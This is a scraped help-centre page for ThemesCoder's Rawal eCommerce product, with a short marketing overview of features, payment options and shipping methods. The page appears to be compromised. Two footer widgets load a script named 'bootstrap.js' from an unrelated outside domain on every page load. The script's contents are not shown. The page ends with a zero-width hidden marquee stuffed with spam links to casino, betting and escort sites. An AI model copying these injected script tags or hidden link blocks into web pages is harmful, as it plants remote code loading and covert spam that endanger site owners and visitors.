				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="342">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Ecommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="490">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Flutter Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/flutter-ecommerce-flutter-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Flutter Setup							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-23216"><div class="mkb-page-header"><h1 class="mkb-page-title">About</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>1 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><span style="font-weight: 400;">Rawal eCommerce is a finished eCommerce Platform to effectively begin your online eCommerce business. It has an incredible administrator board for overseeing items, classifications, orders, Reports, POS, and Inventory Management frameworks. </span></p>
<p><span style="font-weight: 400;">Rawal Ecommerce is amazingly advanced for giving clients the best buying experience.</span></p>
<p><span style="font-weight: 400;">Rawal helps you to create a phenomenal shopping experience website for your valued customers. This provides you with enormous amounts of ready-to-use e-commerce web templates that you can easily utilize in your web business. It contains all those modern-day trendy features that allow you to design a web that truly represents your vision. </span></p>
<p><span style="font-weight: 400;">Our high-level, altered, and refreshed Rawal Ecommerce is a widespread eCommerce store and an extensive undeniable site conveying scores of topics and the most exceptional administrator board. </span></p>
<p><span style="font-weight: 400;">This frees the designers from days and now and then months-long weariness of coding who need to make exceptionally responsive business sites on request with a lot of accessible choices. </span></p>
<p><span style="font-weight: 400;">For customization and the most elevated conceivable similarity with trending and most requested applications. It is compatible with Android Ecommerce and Ionic eCommerce, Flutter Ecommerce, and React Ecommerce. Simply set up the Environment, </span></p>
<p><span style="font-weight: 400;">Buy a domain and you are essentially all set live with this force pack. Aside from the source code, all fundamental utilities are additionally included in the pack. Its contributions incorporate</span></p>
<ul>
<li><strong>Generally progressed and easy to use dashboard. </strong></li>
<li><strong>A strong and thorough frontend Builder. </strong></li>
<li><strong>10 header and 10 footer styles and 20 Banner Layouts. </strong></li>
<li><strong>10 Shop Page Layouts </strong></li>
<li><strong>Multi-Language (RTL Supported). </strong></li>
<li><strong>OneSignal Push Notification. .</strong></li>
<li><strong>POS management</strong></li>
<li><strong>Quotation Management</strong></li>
<li><strong>Sale Return Management</strong></li>
<li><strong>Customers Management</strong></li>
<li><strong>Biller Management</strong></li>
<li><strong>Purchase Management</strong></li>
<li><strong>Roles/Permission Management</strong></li>
<li><strong>09 Premade Homepage Layouts</strong></li>
<li><strong>09 Different Header Layouts</strong></li>
<li><strong>09 Different Footer Layouts</strong></li>
<li><strong>Slider Revolution</strong></li>
<li><strong>Easy To Customize With Sass</strong></li>
<li><strong>Firebase </strong></li>
<li><strong>News Blog Pages. </strong></li>
<li><strong>Constructed utilizing SASS. </strong></li>
<li><strong>Bootstrap 4</strong></li>
</ul>
<h4><span class="mkb-shortcode-container">		<div class="mkb-info">
			<div class="mkb-info__icon">
				<i class="fa fa-info-circle fa-lg"></i>
			</div>
			<div class="mkb-info__content">
				Note:<strong>Compatible with mobile app Ionic eCommerce, Flutter eCommerce, and React eCommerce.</strong>			</div>
		</div>
	</span></h4>
<p><strong>Payment Gateways.</strong></p>
<p><span style="font-weight: 400;">Stripe, Cash on Delivery</span></p>
<p><strong>Shipping Methods.</strong></p>
<p><span style="font-weight: 400;">Flat-rate Shipping, Free Shipping, Shipping by Weight, Local pick up.</span></p>
<p><strong>Social Login options</strong></p>
<p>Facebook, Google.</p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="23216"
				      data-article-title="About"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="23216"
							   data-article-title="About"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									7								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="23216"
							   data-article-title="About"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    1								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>2995</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/flutter-ecommerce-pre-requisites-for-installation/">Pre Requisites for installation</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-7" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-6" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-6" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-4" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-7" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																															<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-5" class="fusion-slidingbar-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Woocommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-8" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																						</div>
																																						<div class="fusion-clearfix"></div>
				</div>
			</div>
		</div>
	</div>
							</div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://sisliescortmanken.com/" title="sisliescortmanken.com">sisliescortmanken.com</a><a href="https://www.royalbankamerica.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://revuepostures.com/" title="Grandpashabet">Grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.bakirkoyfal.com/" title="escort">escort</a><a 